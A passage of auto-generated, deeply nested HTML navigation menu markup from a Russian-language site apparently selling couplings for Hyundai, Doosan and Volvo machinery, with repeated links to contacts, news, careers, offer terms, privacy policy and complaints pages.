					<a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/mufty_hyundai/">					Муфты Hyundai					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/mufty_doosan/">					Муфты Doosan					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/mufty_volvo/">					Муфты Volvo					</a>														</div>
																																																																																</div>
</div>
				</div>
																				<div class="menu-submenu-item menu-submenu-item-active" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover intec-cl-text" href="/application">					Применение					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/selection">					Подбор муфт					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/delivery">					Доставка					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/">					Компания					</a>											<div class="menu-submenu-item-arrow fa fa-angle-right"></div>
											<div class="menu-submenu menu-submenu-catalog menu-submenu-2" data-role="menu">
	<div class="menu-submenu-wrapper" data-role="items">
													<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/contacts/">					Контакты					</a>											<div class="menu-submenu-item-arrow fa fa-angle-right"></div>
											<div class="menu-submenu menu-submenu-catalog menu-submenu-3" data-role="menu">
	<div class="menu-submenu-wrapper" data-role="items">
													<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/contacts/">					Контакты					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/news/">					Новости					</a>											<div class="menu-submenu-item-arrow fa fa-angle-right"></div>
											<div class="menu-submenu menu-submenu-catalog menu-submenu-4" data-role="menu">
	<div class="menu-submenu-wrapper" data-role="items">
													<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/contacts/">					Контакты					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/news/">					Новости					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/jobs/">					Карьера					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/oferta/">					Оферта					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/politika-konfidetsialnosti/">					Политика конфиденциальности					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/complain/">					Пожаловаться					</a>														</div>
										</div>
</div>
				</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/jobs/">					Карьера					</a>											<div class="menu-submenu-item-arrow fa fa-angle-right"></div>
											<div class="menu-submenu menu-submenu-catalog menu-submenu-4" data-role="menu">
	<div class="menu-submenu-wrapper" data-role="items">
													<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/contacts/">					Контакты					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/news/">					Новости					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/jobs/">					Карьера					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/oferta/">					Оферта					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/politika-konfidetsialnosti/">					Политика конфиденциальности					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/complain/">					Пожаловаться					</a>														</div>
										</div>
</div>
				</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/oferta/">					Оферта					</a>											<div class="menu-submenu-item-arrow fa fa-angle-right"></div>
											<div class="menu-submenu menu-submenu-catalog menu-submenu-4" data-role="menu">
	<div class="menu-submenu-wrapper" data-role="items">
													<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/contacts/">					Контакты					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/news/">					Новости					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/jobs/">					Карьера					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/oferta/">					Оферта					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/politika-konfidetsialnosti/">					Политика конфиденциальности					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/complain/">					Пожаловаться					</a>														</div>
										</div>
</div>
				</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/politika-konfidetsialnosti/">					Политика конфиденциальности					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/complain/">					Пожаловаться					</a>											<div class="menu-submenu-item-arrow fa fa-angle-right"></div>
											<div class="menu-submenu menu-submenu-catalog menu-submenu-4" data-role="menu">
	<div class="menu-submenu-wrapper" data-role="items">
													<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/contacts/">					Контакты					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/news/">					Новости					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/jobs/">					Карьера					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/oferta/">					Оферта					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/politika-konfidetsialnosti/">					Политика конфиденциальности					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/complain/">					Пожаловаться					</a>														</div>
										</div>
</div>
				</div>
										</div>
</div>
				</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/news/">					Новости					</a>											<div class="menu-submenu-item-arrow fa fa-angle-right"></div>
											<div class="menu-submenu menu-submenu-catalog menu-submenu-3" data-role="menu">
	<div class="menu-submenu-wrapper" data-role="items">
													<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/contacts/">					Контакты					</a>											<div class="menu-submenu-item-arrow fa fa-angle-right"></div>
											<div class="menu-submenu menu-submenu-catalog menu-submenu-4" data-role="menu">
	<div class="menu-submenu-wrapper" data-role="items">
													<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/contacts/">					Контакты					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/news/">					Новости					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/jobs/">					Карьера					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/oferta/">					Оферта					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/politika-konfidetsialnosti/">					Политика конфиденциальности					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/complain/">					Пожаловаться					</a>														</div>
										</div>
</div>
				</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/news/">					Новости					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/jobs/">					Карьера					</a>											<div class="menu-submenu-item-arrow fa fa-angle-right"></div>
											<div class="menu-submenu menu-submenu-catalog menu-submenu-4" data-role="menu">
	<div class="menu-submenu-wrapper" data-role="items">
													<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/contacts/">					Контакты					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/news/">					Новости					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/jobs/">					Карьера					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/oferta/">					Оферта					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/politika-konfidetsialnosti/">					Политика конфиденциальности					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/complain/">					Пожаловаться					</a>														</div>
										</div>
</div>
				</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/oferta/">					Оферта					</a>											<div class="menu-submenu-item-arrow fa fa-angle-right"></div>
											<div class="menu-submenu menu-submenu-catalog menu-submenu-4" data-role="menu">
	<div class="menu-submenu-wrapper" data-role="items">
													<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/contacts/">					Контакты					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/news/">					Новости					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/jobs/">					Карьера					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/oferta/">					Оферта					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/politika-konfidetsialnosti/">					Политика конфиденциальности					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/complain/">					Пожаловаться					</a>														</div>
										</div>
</div>
				</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/politika-konfidetsialnosti/">					Политика конфиденциальности					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/complain/">					Пожаловаться					</a>											<div class="menu-submenu-item-arrow fa fa-angle-right"></div>
											<div class="menu-submenu menu-submenu-catalog menu-submenu-4" data-role="menu">
	<div class="menu-submenu-wrapper" data-role="items">
													<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/contacts/">					Контакты					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/news/">					Новости					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/jobs/">					Карьера					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/oferta/">					Оферта					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/politika-konfidetsialnosti/">					Политика конфиденциальности					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/complain/">					Пожаловаться					</a>														</div>
										</div>
</div>
				</div>
										</div>
</div>
				</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/jobs/">					Карьера					</a>											<div class="menu-submenu-item-arrow fa fa-angle-right"></div>
											<div class="menu-submenu menu-submenu-catalog menu-submenu-3" data-role="menu">
	<div class="menu-submenu-wrapper" data-role="items">
													<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/contacts/">					Контакты					</a>											<div class="menu-submenu-item-arrow fa fa-angle-right"></div>
											<div class="menu-submenu menu-submenu-catalog menu-submenu-4" data-role="menu">
	<div class="menu-submenu-wrapper" data-role="items">
													<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/contacts/">					Контакты					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/news/">					Новости					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/jobs/">					Карьера					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/oferta/">					Оферта					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/politika-konfidetsialnosti/">					Политика конфиденциальности					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/complain/">					Пожаловаться					</a>														</div>
										</div>
</div>
				</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/news/">					Новости					</a>											<div class="menu-submenu-item-arrow fa fa-angle-right"></div>
											<div class="menu-submenu menu-submenu-catalog menu-submenu-4" data-role="menu">
	<div class="menu-submenu-wrapper" data-role="items">
													<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/contacts/">					Контакты					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/news/">					Новости					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/jobs/">					Карьера					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/oferta/">					Оферта					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/politika-konfidetsialnosti/">					Политика конфиденциальности					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/complain/">					Пожаловаться					</a>														</div>
										</div>
</div>
				</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/jobs/">					Карьера					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/oferta/">					Оферта					</a>											<div class="menu-submenu-item-arrow fa fa-angle-right"></div>
											<div class="menu-submenu menu-submenu-catalog menu-submenu-4" data-role="menu">
	<div class="menu-submenu-wrapper" data-role="items">
													<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/contacts/">					Контакты					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/news/">					Новости					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/jobs/">					Карьера					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/oferta/">					Оферта					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/politika-konfidetsialnosti/">					Политика конфиденциальности					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/complain/">					Пожаловаться					</a>														</div>
										</div>
</div>
				</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/politika-konfidetsialnosti/">					Политика конфиденциальности					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/complain/">					Пожаловаться					</a>											<div class="menu-submenu-item-arrow fa fa-angle-right"></div>
											<div class="menu-submenu menu-submenu-catalog menu-submenu-4" data-role="menu">
	<div class="menu-submenu-wrapper" data-role="items">
													<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/contacts/">					Контакты					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/news/">					Новости					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/jobs/">					Карьера					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/oferta/">					Оферта					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/politika-konfidetsialnosti/">					Политика конфиденциальности					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/complain/">					Пожаловаться					</a>														</div>
										</div>
</div>
				</div>
										</div>
</div>
				</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/oferta/">					Оферта					</a>											<div class="menu-submenu-item-arrow fa fa-angle-right"></div>
											<div class="menu-submenu menu-submenu-catalog menu-submenu-3" data-role="menu">
	<div class="menu-submenu-wrapper" data-role="items">
													<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/contacts/">					Контакты					</a>											<div class="menu-submenu-item-arrow fa fa-angle-right"></div>
											<div class="menu-submenu menu-submenu-catalog menu-submenu-4" data-role="menu">
	<div class="menu-submenu-wrapper" data-role="items">
													<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/contacts/">					Контакты					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/news/">					Новости					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/jobs/">					Карьера					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/oferta/">					Оферта					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/politika-konfidetsialnosti/">					Политика конфиденциальности					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/complain/">					Пожаловаться					</a>														</div>
										</div>
</div>
				</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/news/">					Новости					</a>											<div class="menu-submenu-item-arrow fa fa-angle-right"></div>
											<div class="menu-submenu menu-submenu-catalog menu-submenu-4" data-role="menu">
	<div class="menu-submenu-wrapper" data-role="items">
													<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/contacts/">					Контакты					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/news/">					Новости					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/jobs/">					Карьера					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/oferta/">					Оферта					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/politika-konfidetsialnosti/">					Политика конфиденциальности					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/complain/">					Пожаловаться					</a>														</div>
										</div>
</div>
				</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/jobs/">					Карьера					</a>											<div class="menu-submenu-item-arrow fa fa-angle-right"></div>
											<div class="menu-submenu menu-submenu-catalog menu-submenu-4" data-role="menu">
	<div class="menu-submenu-wrapper" data-role="items">
													<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/contacts/">					Контакты					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/news/">					Новости					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/jobs/">					Карьера					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/oferta/">					Оферта					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/politika-konfidetsialnosti/">					Политика конфиденциальности					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/complain/">					Пожаловаться					</a>														</div>
										</div>
</div>
				</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/oferta/">					Оферта					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/politika-konfidetsialnosti/">					Политика конфиденциальности					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/complain/">					Пожаловаться					</a>											<div class="menu-submenu-item-arrow fa fa-angle-right"></div>
											<div class="menu-submenu menu-submenu-catalog menu-submenu-4" data-role="menu">
	<div class="menu-submenu-wrapper" data-role="items">
													<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/contacts/">					Контакты					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/news/">					Новости					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/jobs/">					Карьера					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/oferta/">					Оферта					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/politika-konfidetsialnosti/">					Политика конфиденциальности					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/complain/">					Пожаловаться					</a>														</div>
										</div>
</div>
				</div>
										</div>
</div>
				</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/politika-konfidetsialnosti/">					Политика конфиденциальности					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/complain/">					Пожаловаться					</a>											<div class="menu-submenu-item-arrow fa fa-angle-right"></div>
											<div class="menu-submenu menu-submenu-catalog menu-submenu-3" data-role="menu">
	<div class="menu-submenu-wrapper" data-role="items">
													<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/contacts/">					Контакты					</a>											<div class="menu-submenu-item-arrow fa fa-angle-right"></div>
											<div class="menu-submenu menu-submenu-catalog menu-submenu-4" data-role="menu">
	<div class="menu-submenu-wrapper" data-role="items">
													<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/contacts/">					Контакты					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/news/">					Новости					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/jobs/">					Карьера					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/oferta/">					Оферта					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/politika-konfidetsialnosti/">					Политика конфиденциальности					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/complain/">					Пожаловаться					</a>														</div>
										</div>
</div>
				</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/news/">					Новости					</a>											<div class="menu-submenu-item-arrow fa fa-angle-right"></div>
											<div class="menu-submenu menu-submenu-catalog menu-submenu-4" data-role="menu">
	<div class="menu-submenu-wrapper" data-role="items">
													<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/contacts/">					Контакты					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/news/">					Новости					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/jobs/">					Карьера					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/oferta/">					Оферта					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/politika-konfidetsialnosti/">					Политика конфиденциальности					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/complain/">					Пожаловаться					</a>														</div>
										</div>
</div>
				</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/jobs/">					Карьера					</a>											<div class="menu-submenu-item-arrow fa fa-angle-right"></div>
											<div class="menu-submenu menu-submenu-catalog menu-submenu-4" data-role="menu">
	<div class="menu-submenu-wrapper" data-role="items">
													<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/contacts/">					Контакты					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/news/">					Новости					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/jobs/">					Карьера					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/oferta/">					Оферта					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/politika-konfidetsialnosti/">					Политика конфиденциальности					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/complain/">					Пожаловаться					</a>														</div>
										</div>
</div>
				</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/oferta/">					Оферта					</a>											<div class="menu-submenu-item-arrow fa fa-angle-right"></div>
											<div class="menu-submenu menu-submenu-catalog menu-submenu-4" data-role="menu">
	<div class="menu-submenu-wrapper" data-role="items">
													<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/contacts/">					Контакты					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/news/">					Новости					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/jobs/">					Карьера					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/oferta/">					Оферта					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/politika-konfidetsialnosti/">					Политика конфиденциальности					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/complain/">					Пожаловаться					</a>														</div>
										</div>
</div>
				</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/politika-konfidetsialnosti/">					Политика конфиденциальности					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/complain/">					Пожаловаться					</a>														</div>
										</div>
</div>
				</div>
										</div>
</div>
				</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/contacts/">					Контакты					</a>											<div class="menu-submenu-item-arrow fa fa-angle-right"></div>
											<div class="menu-submenu menu-submenu-catalog menu-submenu-2" data-role="menu">
	<div class="menu-submenu-wrapper" data-role="items">
													<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/contacts/">					Контакты					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/news/">					Новости					</a>											<div class="menu-submenu-item-arrow fa fa-angle-right"></div>
											<div class="menu-submenu menu-submenu-catalog menu-submenu-3" data-role="menu">
	<div class="menu-submenu-wrapper" data-role="items">
